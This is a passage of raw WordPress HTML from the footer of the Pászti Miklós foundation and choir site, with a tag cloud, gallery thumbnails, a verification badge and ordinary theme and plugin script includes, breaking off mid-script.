<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
